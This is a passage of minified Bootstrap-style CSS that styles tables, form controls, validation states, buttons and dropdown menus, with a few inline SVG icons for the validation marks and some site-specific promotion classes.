tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: 